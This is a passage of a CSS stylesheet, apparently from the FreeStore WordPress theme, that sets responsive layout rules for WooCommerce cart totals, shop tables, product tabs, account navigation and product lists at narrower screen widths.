    }
    .woocommerce .woocommerce-breadcrumb,
    .woocommerce-page .woocommerce-breadcrumb {
        right: auto;
        left: 0;
        top: 80px;
    }
    .woocommerce.freestore-page-styling-raised .woocommerce-breadcrumb,
    .woocommerce-page.freestore-page-styling-raised .woocommerce-breadcrumb {
        left: 25px;
    }
    
    .woocommerce .cart-collaterals .cross-sells,
    .woocommerce-page .cart-collaterals .cross-sells,
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 80%;
        margin: 0 auto;
        text-align: center;
        float: none;
    }
    .woocommerce .cart-collaterals .cart_totals table,
    .woocommerce-page .cart-collaterals .cart_totals table {
        float: none;
        max-width: none;
    }
    .woocommerce .cart-collaterals .cart_totals table td,
    .woocommerce-page .cart-collaterals .cart_totals table td {
        width: 98%;
    }
    .woocommerce .cart-collaterals .cart_totals tr th,
    .woocommerce-page .cart-collaterals .cart_totals tr th,
    .woocommerce .cart-collaterals .cart_totals table td,
    .woocommerce-page .cart-collaterals .cart_totals table td {
        padding: 15px 10px;
    }
    .woocommerce .cart .button,
    .woocommerce .cart input.button {
        margin: 0;
    }
    
    .woocommerce table.shop_table td,
    .woocommerce-page table.shop_table td {
        padding: 6px 12px;
    }
    .woocommerce table.shop_table,
    .woocommerce-page table.shop_table {
        border: 1px solid rgba(0,0,0,.1);
    }
    
    .woocommerce-tabs ul.tabs,
    .woocommerce div.product .woocommerce-tabs ul.tabs,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs {
        float: none;
        width: 100%;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        display: inline-block !important;
        margin: 0 2px 0 0 !important;
        border: 1px solid rgba(0, 0, 0, 0.08) !important;
    }
    .woocommerce div.product .woocommerce-tabs .panel {
        width: 100% !important;
        float: none !important;
    }
    .woocommerce-cart .wc-proceed-to-checkout,
    .woocommerce-checkout .wc-proceed-to-checkout {
        clear: both;
    }
    
    /* -- My Account -- */
    .woocommerce-account .woocommerce-MyAccount-navigation,
    .woocommerce-account .woocommerce-MyAccount-content {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }
    .woocommerce-account .woocommerce-MyAccount-navigation ul {
        box-shadow: none;
    }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin: 0 4px 5px 0;
    }
    .woocommerce-account .is-active {
        box-shadow: 0 -4px 0 rgba(0, 0, 0, 0.3) inset;
    }
    
}

@media screen and (max-width: 640px) {
    
    .woocommerce #container,
    .woocommerce-page #container {
        width: 100%;
        float: none;
    }
    
    .woocommerce ul.products,
    .woocommerce-page ul.products {
        margin: 0 0 10px !important;
    }
    
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100% !important;
        margin: 0 0 24px !important;
    }
    
    .woocommerce .cart-collaterals .cross-sells,
    .woocommerce-page .cart-collaterals .cross-sells,
    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 98%;
        margin: 0;
    }
    .woocommerce table.cart td.actions .coupon input,
    .woocommerce-page table.cart td.actions .coupon input,
    .woocommerce .cart .button,
    .woocommerce .cart input.button {
        margin: 0 0 8px !important;
        float: none !important;
        width: 100% !important;
    }
    
}

@media screen and (max-width: 540px) {
    
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        border-bottom: 0;
        margin: 10px 0 -9px;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
    }
    
    .woocommerce .woocommerce-ordering select,
    .woocommerce-page .woocommerce-ordering select {
        width: 100%;
    }
    
}
